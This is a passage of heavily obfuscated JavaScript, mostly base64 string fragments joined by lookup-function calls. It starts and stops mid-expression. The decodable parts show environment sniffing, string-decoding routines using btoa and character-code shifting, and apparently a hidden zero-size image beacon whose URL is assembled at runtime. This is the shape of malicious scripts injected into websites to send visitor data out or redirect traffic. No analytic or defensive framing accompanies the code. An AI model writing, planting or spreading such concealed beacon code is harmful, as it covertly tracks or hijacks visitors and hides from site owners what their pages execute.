0)+_0x1145571t(0x314)+'RVycpK0ooMHg3YmMsJzJab3MnKStKKDB4'+'MTE5LCdPNXVqJykrSigweDY5ZiwnQiYpZ'+'icpK0ooMHg2MWYsJ100JlQnKStKKDB4MW'+'RjLCdMdlVXJykrSigweDVkMCwncEVARyc'+'pK0ooMHgxYmMsJ100JlQnKStKKDB4Mjhj'+'LCdMdlVXJykrSigweDU3MiwnMiFNVicpK'+'0ooMHgyYWUsJ0RrWF4nKStKKDB4NzgwLC'+'doNzRWJykrSigweDJjYywnMiFNVicpK0o'+_0x1145571t(0x2e4)+'WmY0JykrSigweDRmOSwnOGdOZicpK0ooM'+'Hg0NWEsJzIhTVYnKStKKDB4NzIyLCdvbj'+_0x1145571t(0x163)+_0x1145571t(0x2fe)+'JykrSigweDc4YywnaFl1MScpK0ooMHg3O'+'DQsJ0c0bFQnKStKKDB4NDY4LCdvbjhEJy'+_0x1145571t(0x119))+('NywnQThlRScpK0ooMHg0YjgsJ0Uhd3knK'+_0x1145571t(0x1b5)+'wnNU51YScpK0ooMHg2MDMsJzIlVEInKSt'+'KKDB4NDYyLCdBOGVFJykrSigweDMwNSwn'+'MiVUQicpK0ooMHg1OGQsJ25WWionKStKK'+'DB4NzA0LCdrXjAyJykrSigweDY1MCwnbz'+_0x1145571t(0x20b)+'4MmI2LCcoUjNCJykrSigweDQwMSwndWkx'+_0x1145571t(0x18d)+'DU1LCdMdlVXJykrSigweDU5YSwnXk8oaC'+'cpK0ooMHgzMjksJ0x2VVcnKStKKDB4NWZ'+'kLCdCJilmJykrSigweDdjNSwnNCRDRScp'+_0x1145571t(0x106)+_0x1145571t(0x344)+'ooMHgzZjMsJzQkQ0UnKStKKDB4MmNlLCd'+'NelFXJykrSigweDE4YSwnSk02bycpK0oo'+'MHgyNjEsJ0x2VVcnKStKKDB4MWE2LCcjI'+'TZxJykrSigweDYxZSwnaDc0VicpK0ooMH'+'g3NTMsJ3g4VFYnKStKKDB4MTRhLCcyIU1'+'WJykrSigweDQyMiwnMjhldicpK0ooMHg3'+_0x1145571t(0x29c)+_0x1145571t(0x295)+_0x1145571t(0x103)+'rSigweDRhYSwnIyE2cScpK0ooMHg3N2Ms'+'J15PKGgnKStKKDB4NDYwLCc0JENFJykrS'+'igweDE1MiwnXTQmVCcpK0ooMHg1ZjMsJ2'+'hZdTEnKStKKDB4M2M3LCdFIXd5JykrSig'+_0x1145571t(0x2c7)+'cHUnKStKKDB4MTM2LCdCJilmJykrSigwe'+'DZkYywnTHZVVycpK0ooMHg0Y2UsJ100Jl'+'QnKStKKDB4')+(_0x1145571t(0x167)+'CcpK0ooMHg1YzcsJ1BkSG4nKStKKDB4Nj'+'I5LCdGWnhlJykrSigweDJjMCwnVmslbic'+'pK0ooMHgyZmYsJ0x2VVcnKStKKDB4MjZj'+_0x1145571t(0x1bc)+'0ooMHg2NGMsJ1paNmcnKStKKDB4NDdkLC'+'dwRmV5JykrSigweDY4YywnUClUIycpK0o'+'oMHg1ODcsJzIlVEInKStKKDB4M2M1LCdo'+'R0RdJykrSigweDRiMiwnXk8oaCcpK0ooM'+_0x1145571t(0x223)+'UxJykrSigweDYxYywnaDc0VicpK0ooMHg'+_0x1145571t(0x107)+_0x1145571t(0x23a)+'WMsJ016UVcnKStKKDB4MTc1LCdCJilmJy'+'krSigweDIyMiwnXk8oaCcpK0ooMHg0MWE'+_0x1145571t(0x33c)+'SigweDY5MSwncEZleScpK0ooMHg1MzYsJ'+'2hHRF0nKStKKDB4NTMwLCduVloqJykrSi'+'gweDVkNSwnTXpRVycpK0ooMHgyMzcsJyh'+_0x1145571t(0x362)+'eDRkNSwnXTQmVCcpK0ooMHg3MWMsJ0IyX'+_0x1145571t(0x27f)+_0x1145571t(0x2d0)+'nKStKKDB4MjM4LCd1aTFQJykrSigweDI0'+'ZCwndWkxUCcpK0ooMHg0OTYsJzJab3MnK'+_0x1145571t(0x239)+_0x1145571t(0x12f)+'KKDB4MzdiLCdvMyVEJykrSigweDJiMCwn'+'eDhUVicpK0ooMHgyZGQsJ15PKGgnKStKK'+_0x1145571t(0x11a)+'8oaCcpK0oo')+('MHg0MTEsJzIhTVYnKStKKDB4NzNjLCdKT'+'TZvJykrSigweDNjZiwnd09OMCcpK0ooMH'+'g2ZjcsJzJab3MnKStKKDB4NzUyLCdCJil'+'mJykrSigweDRiZCwnJlpmNCcpK0ooMHgx'+'MGYsJzBZJTEnKStKKDB4MzA3LCc4Z05mJ'+'ykrSigweDU1YSwnKFIzQicpK0ooMHg2Yz'+'ksJ3VpMVAnKStKKDB4NTY1LCdaWjZnJyk'+_0x1145571t(0x1cf)+'JzVOdWEnKStKKDB4M2Q5LCdeTyhoJykrS'+'igweDIyMywncUA2TycpK0ooMHgzOGMsJz'+_0x1145571t(0x2c1)+'weDRhNSwnUClUIycpK0ooMHgzOTAsJ0Im'+_0x1145571t(0x235)+_0x1145571t(0x1b8)+_0x1145571t(0x194)+'xYSwnMiFNVicpK0ooMHg0ZTcsJ2hZdTEn'+'KStKKDB4MTNkLCcmWmY0JykrSigweDViM'+'CwneDhUVicpK0ooMHg3NGMsJ3dPTjAnKS'+'tKKDB4MmU2LCdaWjZnJykrSigweDIxMyw'+'nUClUIycpK0ooMHgzMTUsJ0U5TTUnKStK'+'KDB4NmFlLCdCMl1vJykrSigweDIyOSwnT'+'zV1aicpK0ooMHgyMzAsJ0Uhd3knKStKKD'+'B4NDZiLCdEJWp3JykrSigweDI5YSwnd09'+'OMCcpK0ooMHg3Y2EsJ1BkSG4nKStKKDB4'+'MWQ4LCdMdlVXJykrSigweDdiNSwnQiYpZ'+'icpK0ooMHg0NmUsJzBZJTEnKStKKDB4Nj'+'Y4LCdEJWp3JykrSigweDQwYywnMlpvcyc'+'pK0ooMHgyODMsJ0RmQTYnKStKKDB4NDlm'+'LCdQKVQjJykrSigweDQ5YSwnWlo2ZycpK'+'0ooMHg1MTgsJyhSM0InKStKKDB4MzhhLC'+'dNelFXJykp')+(_0x1145571t(0x1ac)+'CwncEVARycpK0ooMHg1ZDksJyhSM0InKS'+'tKKDB4MzY4LCdaWjZnJykrSigweDc1ZCw'+_0x1145571t(0x1de)+'KDB4NzQ4LCcmWmY0JykrSigweDI0MiwnM'+'FklMScpK0ooMHgzNzgsJ0U5TTUnKStKKD'+_0x1145571t(0x2d7)+'pZicpK0ooMHgyOGIsJ0IyXW8nKStKKDB4'+'NjI1LCcyOGV2JykrSigweDY2YiwnJlpmN'+'CcpK0ooMHg0YTMsJ2hZdTEnKStKKDB4NW'+'EyLCc1TnVhJykrSigweDM0NiwnaDc0Vic'+'pK0ooMHgxNmQsJ1BkSG4nKStKKDB4NjJh'+'LCdhZCVCJykrSigweDFjYywneDhUVicpK'+_0x1145571t(0x2e2)+'cxSVFiJykrSigweDMzYywnd09OMCcpK0o'+'oMHg1ZGUsJ2teMDInKStKKDB4MWJlLCdN'+_0x1145571t(0x2fb)+'Hg0NTEsJ3dPTjAnKStKKDB4NmQxLCdwRU'+'BHJykrSigweDVhZiwnbzMlRCcpK0ooMHg'+'3NGEsJzIlVEInKStKKDB4MzRlLCcyJVRC'+_0x1145571t(0x2cd)+'GYsJ3FANk8nKStKKDB4NzcyLCdvMyVEJy'+'krSigweDJlYywnMiFNVicpK0ooMHgzMjg'+'sJzQkQ0UnKStKKDB4MTcyLCddNCZUJykr'+_0x1145571t(0x110)+_0x1145571t(0x12d)+_0x1145571t(0x153)+_0x1145571t(0x32e)+'eDEzZSwnIyE2cScpK0ooMHg2MmMsJ0Uhd'+_0x1145571t(0x2d4)+'MyMCwnMUlR')+('YicpK0ooMHg3MmUsJzFJUWInKStKKDB4N'+_0x1145571t(0x298)+'cpK0ooMHg3MTksJzBZJTEnKStKKDB4NmV'+'hLCdjYU9rJykrSigweDcxZSwneDhUVicp'+'K0ooMHgyM2MsJ2hZdTEnKStKKDB4NGUyL'+'CcyWm9zJykrSigweDY5NiwnIyE2cScpK0'+'ooMHgyMTIsJzIhTVYnKStKKDB4MTVjLCc'+_0x1145571t(0x228)+'MHg0YTksJ100JlQnKStKKDB4MmJjLCdEa'+_0x1145571t(0x15b)+_0x1145571t(0x35d)+'vJykrSigweDE2MCwncUA2TycpK0ooMHg1'+'MTAsJzJab3MnKStKKDB4Nzc4LCd0ZjZnJ'+_0x1145571t(0x2c0)+'QsJzhnTmYnKStKKDB4NmYyLCcyIU1WJyk'+'rSigweDZmNiwnTXpRVycpK0ooMHg1NWMs'+'J0RmQTYnKStKKDB4NTJmLCdMdlVXJykrS'+_0x1145571t(0x1c4)+'MhNnEnKStKKDB4NjBhLCcxSVFiJykrSig'+'weDJkZiwnRSF3eScpK0ooMHg2MGMsJzFJ'+'UWInKStKKDB4NDcwLCdeTyhoJykrSigwe'+'DU1YiwnVmslbicpK0ooMHg2NGUsJ0x2VV'+'cnKStKKDB4N2JlLCcyJVRCJykrSigweDM'+_0x1145571t(0x1c2)+_0x1145571t(0x21d)+'CwncEZleScpK0ooMHg1OWQsJ0U5TTUnKS'+'tKKDB4MWUxLCdCJilmJykrSigweDIxNyw'+'nTXpRVycpK0ooMHg2OTksJ2NhT2snKStK'+'KDB4MTdmLCcyWm9zJykrSigweDRjMiwnR'+'SF3eScpK0ooMHg1ZTgsJzhnTmYnKStKKD'+'B4MWNlLCdF')+('IXd5JykrSigweDFmMiwnMFklMScpK0ooM'+_0x1145571t(0x105)+'UxJykrSigweDFhZSwncVtwdScpK0ooMHg'+_0x1145571t(0x1ae)+_0x1145571t(0x2b9)+_0x1145571t(0x138)+_0x1145571t(0x11e)+_0x1145571t(0x152)+_0x1145571t(0x27c)+'zBZJTEnKStKKDB4MjQ0LCdHNGxUJykrSi'+_0x1145571t(0x1d9)+_0x1145571t(0x137)+'eDE2YiwnbzMlRCcpK0ooMHgzOWIsJ1ZrJ'+'W4nKStKKDB4NjQ5LCcoUjNCJykrSigweD'+'VmNCwndGY2ZycpK0ooMHg2M2IsJ3g4VFY'+_0x1145571t(0x108)+_0x1145571t(0x323)+'StKKDB4NjgzLCdQKVQjJykrSigweDMwMC'+'wnOGdOZicpK0ooMHgxZDksJ0ImKWYnKSt'+'KKDB4MjM2LCcyJVRCJykrSigweDMwNCwn'+_0x1145571t(0x229)+'DB4NjIyLCddU29vJykrSigweDQ1ZSwnIy'+'E2cScpK0ooMHgxZjUsJ3VpMVAnKStKKDB'+'4NzE3LCdaWjZnJykrSigweDc2ZiwnXTQm'+_0x1145571t(0x302)+_0x1145571t(0x1c0)+'cpK0ooMHg2NDEsJzFJUWInKStKKDB4MTR'+'jLCdBOGVFJykrSigweDJiZCwnaDc0Vicp'+_0x1145571t(0x22c)+'CdEa1heJykrSigweDZmMSwncUA2TycpK0'+'ooMHg0MjYs')+(_0x1145571t(0x2ab)+_0x1145571t(0x1a7)+'U5TTUnKStKKDB4MjFlLCdrXjAyJykrSig'+'weDczZCwncEVARycpK0ooMHg1Y2YsJ0x2'+_0x1145571t(0x1be)+'DNmZSwnRTlNNScpK0ooMHgzMDksJ0ZaeG'+'UnKStKKDB4NTRhLCc1TnVhJykrSigweDV'+'hZCwnaDc0VicpK0ooMHg2YTYsJ0c0bFQn'+'KStKKDB4NmM3LCcoUjNCJykrSigweDVjO'+'CwnMjhldicpK0ooMHgxZjQsJyZaZjQnKS'+'tKKDB4NzM1LCd0ZjZnJykrSigweDQxZSw'+'nMlpvcycpK0ooMHg1YzAsJ2hZdTEnKStK'+'KDB4NDIzLCdhZCVCJykrSigweDdjMSwnR'+'GtYXicpK0ooMHg2MzIsJ0c0bFQnKStKKD'+'B4NzQ3LCcyWm9zJykrSigweDNjMiwndWk'+'xUCcpK0ooMHgyYTcsJzFJUWInKStKKDB4'+'NGM0LCdFOU01JykrSigweDYzNCwnQiYpZ'+'icpK0ooMHgxYTksJzhnTmYnKStKKDB4M2'+'FmLCdEJWp3JykrSigweDRiNiwnaEdEXSc'+'pK0ooMHg1ODAsJ2g3NFYnKStKKDB4MzI2'+_0x1145571t(0x2c9)+'0ooMHg0MDAsJ3BGZXknKStKKDB4M2RiLC'+_0x1145571t(0x244)+'oMHg1ZjAsJyMhNnEnKStKKDB4MWI0LCdW'+'ayVuJykrSigweDRmYywnMUlRYicpK0ooM'+_0x1145571t(0x1d5)+'hEJykrSigweDRhZSwncEZleScpK0ooMHg'+'3YTgsJ0ImKWYnKStKKDB4MzMzLCd1aTFQ'+_0x1145571t(0x204)+_0x1145571t(0x28a)+'krSigweDI4')+('MiwnRCVqdycpK0ooMHgzNGEsJ0RmQTYnK'+'StKKDB4M2RlLCdwRmV5JykrSigweDc3My'+'wnRSF3eScpK0ooMHgzMjMsJ3BFQEcnKSt'+_0x1145571t(0x30e)+'aFl1MScpK0ooMHgxZTUsJ0x2VVcnKStKK'+_0x1145571t(0x243)+'QlQicpK0ooMHgxNTYsJ0c0bFQnKStKKDB'+'4NTNiLCdhZCVCJykrSigweDZkYiwnRSF3'+'eScpKSsoSigweDZiMCwnXVNvbycpK0ooM'+'Hg3NzEsJ016UVcnKStKKDB4NWJkLCdjYU'+_0x1145571t(0x169)+_0x1145571t(0x120)+_0x1145571t(0x233)+'WMsJ0c0bFQnKStKKDB4NzdhLCddU29vJy'+'krSigweDI3ZSwnd09OMCcpK0ooMHg3ZDQ'+'sJ2teMDInKStKKDB4NjMxLCdoR0RdJykr'+'SigweDI3MCwnJlpmNCcpK0ooMHg0MzgsJ'+'15PKGgnKStKKDB4NzhkLCc1TnVhJykrSi'+_0x1145571t(0x158)+'PKGgnKStKKDB4MjUxLCdNelFXJykrSigw'+'eDFlMCwnRGZBNicpK0ooMHgxMTUsJ3Fbc'+'HUnKStKKDB4NzkxLCdhZCVCJykrSigweD'+'VlZSwncEVARycpK0ooMHgyMGUsJzIhTVY'+'nKStKKDB4MzdlLCdaWjZnJykrSigweDJm'+'Miwna14wMicpK0ooMHgzNWUsJ100JlQnK'+'StKKDB4MWEyLCdWayVuJykrSigweDJhYS'+'wnblZaKicpK0ooMHgzMzUsJ2teMDInKSt'+_0x1145571t(0x20c)+'MjhldicpK0ooMHg3ZGUsJ2hZdTEnKStKK'+_0x1145571t(0x15f)+'pvcycpK0oo')+(_0x1145571t(0x2a6)+'ilmJykrSigweDcyZiwna14wMicpK0ooMH'+_0x1145571t(0x300)+'QJykrSigweDI4NSwnaFl1MScpK0ooMHgx'+_0x1145571t(0x1ba)+'ykrSigweDE0MiwnbzMlRCcpK0ooMHg0MG'+'YsJ016UVcnKStKKDB4M2U2LCdoR0RdJyk'+'rSigweDdjMywncEZleScpK0ooMHgxMjgs'+'J0Uhd3knKStKKDB4NmEzLCdCJilmJykrS'+_0x1145571t(0x16c)+'NhT2snKStKKDB4NmIzLCc1TnVhJykrSig'+_0x1145571t(0x196)+'NmcnKStKKDB4MzU1LCdBOGVFJykrSigwe'+'DQ2NSwnMlpvcycpK0ooMHgyOTEsJ0c0bF'+'QnKStKKDB4MTk5LCdoWXUxJykrSigweDV'+'lOSwneDhUVicpK0ooMHg3ZTEsJ2g3NFYn'+'KStKKDB4MmZhLCdeTyhoJykrSigweDRmY'+'SwnaEdEXScpK0ooMHgxMjYsJ3dPTjAnKS'+'tKKDB4NmI2LCdHNGxUJykrSigweDUwYyw'+_0x1145571t(0x135)+'KDB4MTMyLCd1aTFQJykrSigweDFmMSwnV'+'mslbicpK0ooMHgyYTAsJ0Uhd3knKStKKD'+'B4NDA1LCdCMl1vJykrSigweDI5YywnbzM'+'lRCcpK0ooMHgxMTcsJzIlVEInKStKKDB4'+'MjgwLCdvbjhEJykrSigweDdiMywnRzRsV'+'CcpK0ooMHg0ZTgsJ2teMDInKStKKDB4Mj'+'JkLCddU29vJykrSigweDQ4NSwnXk8oaCc'+_0x1145571t(0x1dd)+'LCcjITZxJykrSigweDYyYiwnQiYpZicpK'+'0ooMHgxZjgsJ11Tb28nKStKKDB4NzEzLC'+'dPNXVqJykr')+('SigweDQzNSwnNU51YScpK0ooMHgxMzMsJ'+'0c0bFQnKStKKDB4MmJhLCdoWXUxJykrSi'+'gweDQ0MywndGY2ZycpK0ooMHg1YzMsJ3B'+_0x1145571t(0x2a5)+'eDcwYiwnRGtYXicpK0ooMHgzNTYsJ0x2V'+_0x1145571t(0x294)+'U3NywnSk02bycpK0ooMHg3MTUsJ2teMDI'+'nKStKKDB4M2ZmLCcxSVFiJykrSigweDQ1'+'ZCwnYWQlQicpK0ooMHg0MTYsJyhSM0InK'+'StKKDB4NjIzLCdvbjhEJykrSigweDMwMi'+'wncEZleScpK0ooMHgzNTksJzJab3MnKSt'+'KKDB4N2IxLCdPNXVqJykrSigweDFlOCwn'+'dGY2ZycpK0ooMHgzNDgsJyhSM0InKStKK'+'DB4NWU2LCd3T04wJykrSigweDI0ZiwnMl'+_0x1145571t(0x340)+'4NDczLCdCMl1vJykrSigweDY1NiwnKFIz'+_0x1145571t(0x231)+'2IzLCcwWSUxJykrSigweDU0YywnTXpRVy'+'cpK0ooMHgxMGUsJ3FbcHUnKStKKDB4NTc'+'5LCcmWmY0JykrSigweDMwZCwnbzMlRCcp'+_0x1145571t(0x11b)+'CdEa1heJykrSigweDE2YywnMiFNVicpK0'+_0x1145571t(0x30a)+'Ea1heJykrSigweDE3NiwnRzRsVCcpK0oo'+'MHgxMTQsJzIhTVYnKStKKDB4MjRhLCdFI'+'Xd5JykrSigweDJlNSwnb244RCcpK0ooMH'+_0x1145571t(0x354)+'WJykrSigweDUxYSwnKFIzQicpK0ooMHgx'+'MjMsJyZaZjQnKStKKDB4MmEzLCdQKVQjJ'+_0x1145571t(0x254)+_0x1145571t(0x1af))+(_0x1145571t(0x143)+_0x1145571t(0x14a)+'tKKDB4NWI5LCc4Z05mJykrSigweDU1Nyw'+'nTHZVVycpK0ooMHg3NjcsJzJab3MnKStK'+'KDB4M2VkLCcyIU1WJykrSigweDFmZCwnY'+'WQlQicpK0ooMHgzMTMsJ0pNNm8nKStKKD'+'B4NDZkLCdxW3B1JykrSigweDRjOSwnVms'+'lbicpK0ooMHgzNjIsJ2hZdTEnKStKKDB4'+'MTc0LCdEZkE2JykrSigweDY0MCwnMlpvc'+'ycpK0ooMHgyYjksJ0ImKWYnKStKKDB4Mm'+'FjLCdPNXVqJykrSigweDczMSwncEZleSc'+'pK0ooMHgzNzUsJzI4ZXYnKStKKDB4NDQ1'+'LCdhZCVCJykrSigweDI4ZCwnNU51YScpK'+'0ooMHg0OWMsJzI4ZXYnKStKKDB4MzFjLC'+'dNelFXJykrSigweDczMiwnSk02bycpK0o'+'oMHgzYzgsJzI4ZXYnKStKKDB4NzIzLCd1'+'aTFQJykrSigweDMzYiwnWlo2ZycpK0ooM'+'Hg0MGUsJ0U5TTUnKStKKDB4MzQzLCdaWj'+'ZnJykrSigweDRkZSwndGY2ZycpK0ooMHg'+'yNzQsJ0Uhd3knKStKKDB4MTJhLCdNelFX'+'JykrSigweDU3OCwna14wMicpK0ooMHgxY'+'zgsJ0U5TTUnKStKKDB4M2UzLCdBOGVFJy'+_0x1145571t(0x118)+'sJ1paNmcnKStKKDB4NmQ2LCcwWSUxJykr'+'SigweDY2MywnMiVUQicpK0ooMHg1YWIsJ'+'016UVcnKStKKDB4NTIyLCcoUjNCJykrSi'+'gweDY2OSwnRGZBNicpK0ooMHg2ODEsJzI'+'hTVYnKStKKDB4MWJmLCcmWmY0JykrSigw'+_0x1145571t(0x220)+'0ImKWYnKV09SigweDY1MSwnVmslbicpK0'+_0x1145571t(0x353))+('JzhnTmYnKSsnbmcnLGNbSigweDMyMSwnR'+_0x1145571t(0x35f)+'YseCx5LHosQSxCLEMpe3JldHVybiBxKHM'+'sdCx1LHYseCx5LHosQSxCLEMpO30sY1tK'+'KDB4NDFmLCdWayVuJyldPWZ1bmN0aW9uK'+_0x1145571t(0x14d)+'gzZTQsJ0RmQTYnKV09ZnVuY3Rpb24ocSx'+'zLHQsdSx2LHgseSl7cmV0dXJuIHEocyx0'+'LHUsdix4LHkpO30sY1tKKDB4MzNmLCd3T'+'04wJyldPWZ1bmN0aW9uKHEscyx0LHUsdi'+'l7cmV0dXJuIHEocyx0LHUsdik7fSxjW0o'+'oMHgyOGEsJ0ImKWYnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcXx8czt9LGNbSigwe'+'DNmMiwnY2FPaycpXT1KKDB4MjliLCdjYU'+'9rJykrSigweDVjOSwnYWQlQicpK0ooMHg'+'2OTcsJ29uOEQnKSsnXScsY1tKKDB4NzE0'+'LCdxW3B1JyldPUooMHgzZjAsJ2NhT2snK'+'StKKDB4MmE4LCdjYU9rJykrSigweDM4NS'+'wnSk02bycpK0ooMHgyNjQsJ3dPTjAnKSx'+'jW0ooMHgyZWUsJ29uOEQnKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcShzKTt9LGNbS'+_0x1145571t(0x200)+'dMdlVXJykrSigweDJjMiwncEVARycpK0o'+'oMHg3NWMsJ0c0bFQnKStKKDB4NmRlLCdw'+'RUBHJykrJ10nLGNbSigweDI4NywndGY2Z'+'ycpXT1KKDB4NzYxLCcmWmY0JykrSigweD'+'VmMiwneDhUVicpK0ooMHg0MDMsJ0x2VVc'+'nKStKKDB4NThjLCdPNXVqJykrSigweDFl'+'ZSwnRzRsVCcpLGNbSigweDE4NywnQThlR'+'ScpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxfHxzO30s')+('Y1tKKDB4NDJjLCddU29vJyldPWZ1bmN0a'+'W9uKHEscyx0LHUsdix4LHkseixBLEIsQy'+'l7cmV0dXJuIHEocyx0LHUsdix4LHkseix'+'BLEIsQyk7fSxjW0ooMHgyNjgsJ15PKGgn'+'KV09ZnVuY3Rpb24ocSxzLHQpe3JldHVyb'+'iBxKHMsdCk7fTt2YXIgZD1jLGY9ZnVuY3'+_0x1145571t(0x2c6)+'mdW5jdGlvbihzLHQpe3ZhciB1PXE/ZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHgzODg3MzkyZ'+_0x1145571t(0x2a4)+'c0bFQnKV0ocyxhcmd1bWVudHMpO3JldHV'+_0x1145571t(0x2a2)+'e307cmV0dXJuIHE9IVtdLHU7fTt9KCk7Z'+'nVuY3Rpb24gZyhxLHMpe3ZhciBMPUosdD'+'17fTt0W0woMHgzMjIsJ2FkJUInKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgTT1MO3JldHVy'+_0x1145571t(0x2fa)+_0x1145571t(0x207)+_0x1145571t(0x318)+'4LCdPNXVqJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIE49TDtyZXR1cm4gZFtOKDB4NTU4L'+_0x1145571t(0x241)+'IsJzIhTVYnKV09ZFtMKDB4MmZkLCdHNGx'+'UJyldLHRbTCgweDExZCwnTzV1aicpXT1m'+_0x1145571t(0x2a0)+'XJuIGRbTygweDQ5OCwnXk8oaCcpXSh6LE'+'EpO30sdFtMKDB4Mjk3LCdEJWp3JyldPWR'+'bTCgweDExYywnVmslbicpXSx0W0woMHgz'+'YTAsJ0pNNm8nKV09ZnVuY3Rpb24oeCl7d'+_0x1145571t(0x259)+'cwWSUxJyld')+('KHgpO30sdFtMKDB4NWZhLCcyJVRCJyldP'+'WRbTCgweDYzMywndWkxUCcpXSx0W0woMH'+'gzNTEsJ0ImKWYnKV09ZnVuY3Rpb24oeCx'+'5LHope3ZhciBRPUw7cmV0dXJuIGRbUSgw'+_0x1145571t(0x1d0)+'0woMHgxNDUsJ1BkSG4nKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgUj1MO3JldHVybiBkW1I'+_0x1145571t(0x2e3)+'TCgweDc2OSwnY2FPaycpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBTPUw7cmV0dXJuIGRbUy'+'gweDNlYywnMiFNVicpXSh6LEEpO30sdFt'+'MKDB4NmQ0LCcxSVFiJyldPWRbTCgweDQw'+_0x1145571t(0x29f)+'XIgdiBpbiBxKWlmKGRbTCgweDQxMywnTH'+'ZVVycpXSh2W0woMHgxZmEsJ0c0bFQnKSs'+'naCddLHMpJiZmdW5jdGlvbih4LHkpe3Zh'+_0x1145571t(0x33f)+'V1bVCgweDQ4NywnVmslbicpXSgnfCcpLE'+_0x1145571t(0x32c)+'6W0ErK10pe2Nhc2UnMCc6dVtUKDB4NTdj'+'LCdMdlVXJyldKEIpO2NvbnRpbnVlO2Nhc'+'2UnMSc6dmFyIEI9dVtUKDB4MzQ3LCdQZE'+'huJyldKGYsdGhpcyxmdW5jdGlvbigpe3Z'+'hciBVPVQsRj11W1UoMHg2MTQsJ0ZaeGUn'+'KV0odHlwZW9mIHdpbmRvdyx1W1UoMHg1Y'+'jcsJ3FANk8nKV0pP3dpbmRvdzp1W1UoMH'+'g1YTgsJ2g3NFYnKV0odHlwZW9mIHByb2N'+'lc3MsdVtVKDB4MjcyLCdFOU01JyldKSYm'+'dVtVKDB4NDg5LCdMdlVXJyldKHR5cGVvZ'+_0x1145571t(0x2cb)+_0x1145571t(0x2f8))+('VSgweDExZCwnTzV1aicpXSh0eXBlb2YgZ'+_0x1145571t(0x141)+'k/Z2xvYmFsOnRoaXMsRz1mdW5jdGlvbig'+'pe3ZhciBWPVUsSD1uZXcgRlsoVigweDE5'+_0x1145571t(0x27b)+'CwnQjJdbycpXSk7cmV0dXJuIUhbVigweD'+'M5ZiwnTzV1aicpXShCKTt9O3JldHVybiB'+'1W1UoMHgyMTQsJ11Tb28nKV0oRyk7fSk7'+'Y29udGludWU7Y2FzZScyJzpmb3IodmFyI'+'EM9MHgyO3VbVCgweDY3MywnRGZBNicpXS'+'hDLHlbVCgweDNlYSwnIyE2cScpKydoJ10'+'pO0MrKylpZih1W1QoMHg2MjcsJ2hHRF0n'+'KV0oeFtUKDB4MjQ5LCc0JENFJykrVCgwe'+'DRjYywnRGZBNicpXSh5W0NdWzB4MF0pLH'+'lbQ11bMHgxXSkpcmV0dXJuO2NvbnRpbnV'+_0x1145571t(0x289)+_0x1145571t(0x322)+'EZleScpXTt2YXIgRT1EO2NvbnRpbnVlO2'+_0x1145571t(0x2f3)+'7fX0odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBqKHEpe3ZhciBXP'+'Uoscz17fTtzW1coMHgxNGUsJ15PKGgnKV'+'09ZnVuY3Rpb24oeixBKXt2YXIgWD1XO3J'+'ldHVybiBkW1goMHg2YTUsJ1ZrJW4nKV0o'+'eixBKTt9LHNbVygweDU4NiwnIyE2cScpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBZPVc7cm'+'V0dXJuIGRbWSgweDIxYiwnQiYpZicpXSh'+'6LEEpO30sc1tXKDB4NWUwLCduVloqJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFo9VztyZ'+'XR1cm4gZFtaKDB4NWUxLCdEa1heJyldKH'+'osQSk7fSxz')+('W1coMHg1ZGMsJ3dPTjAnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgYTA9VztyZXR1cm4gZF'+'thMCgweDUxZSwnQjJdbycpXSh6LEEpO30'+'7dmFyIHQ9cyx1PW5ldyBSZWdFeHAoZFtX'+'KDB4MzM3LCc4Z05mJyldLCdnJyksdj1kW'+'1coMHg3OWUsJ3RmNmcnKV1bVygweDJiNS'+'wndGY2ZycpKydjZSddKHUsJycpLHU9ZFt'+'XKDB4NGZlLCdvMyVEJyldKGJ0b2EscSlb'+'VygweDQ2YSwncUA2TycpXSgnPScsMHg0K'+'VtXKDB4NmViLCc0JENFJyldKCcuJylbVy'+'gweDVlZiwnaEdEXScpXSgnJylbVygweDY'+'1ZSwnblZaKicpKydzZSddKClbVygweDNl'+'OCwnXk8oaCcpXSgnJykscT11W1coMHgzY'+'jcsJ2hZdTEnKSsnY2UnXSgvW2EtekEtWl'+_0x1145571t(0x218)+'yZXR1cm4gU3RyaW5nW2ExKDB4NjcyLCdv'+_0x1145571t(0x28b)+_0x1145571t(0x27d)+'RbYTEoMHg1MDYsJ11Tb28nKV0oeCwnWic'+'pPzB4NWE6MHg3YSx4PXRbYTEoMHg2ZjMs'+'J3RmNmcnKV0oeFthMSgweDI5MCwnJlpmN'+'CcpK2ExKDB4M2MzLCdwRmV5JyldKDB4MC'+'ksMHhkKSk/eDp0W2ExKDB4MmVkLCd4OFR'+'WJyldKHgsMHgxYSkpO30pLHU9bmV3IFJl'+'Z0V4cChkW1coMHgzYjksJyhSM0InKV0sJ'+'2cnKTtyZXR1cm4gZFtXKDB4MjIwLCdEJW'+_0x1145571t(0x1df)+'kW1coMHg2ZTgsJ0QlancnKV0oZFtXKDB4'+'MzcyLCddU29vJyldKGRbVygweDRiOSwnU'+_0x1145571t(0x10b)+_0x1145571t(0x26f))+('KDB4N2RjLCdPNXVqJyldW1coMHgxMzQsJ'+'3BGZXknKSsnY2UnXSh1LCcnKSksJy8nKS'+_0x1145571t(0x142)+'2YXIgayxsLG0sbixvPW5ldyBSZWdFeHAo'+'ZFtKKDB4MTgwLCd1aTFQJyldLCdnJyk7a'+'z1kW0ooMHg0NDksJ11Tb28nKV0sbD1vLG'+'09ZnVuY3Rpb24oKXt2YXIgYTI9SixxPWR'+'bYTIoMHgxMmQsJzIlVEInKV0od2luZG93'+'LHt9KSxzPW5ldyBSZWdFeHAoZFthMigwe'+'DYxMSwnMlpvcycpXSwnZycpLHM9cVtkW2'+'EyKDB4NzEyLCd4OFRWJyldW2EyKDB4NzN'+'lLCduVloqJykrJ2NlJ10ocywnJyldO3Mm'+'JihuZXcgcygweDAsMHgwKVthMigweDM2Y'+'SwnYWQlQicpXT1kW2EyKDB4NjdkLCcyWm'+'9zJyldKGosZnVuY3Rpb24oKXt2YXIgYTM'+'9YTIsdD1kW2EzKDB4N2E0LCc1TnVhJyld'+'KGcsZFthMy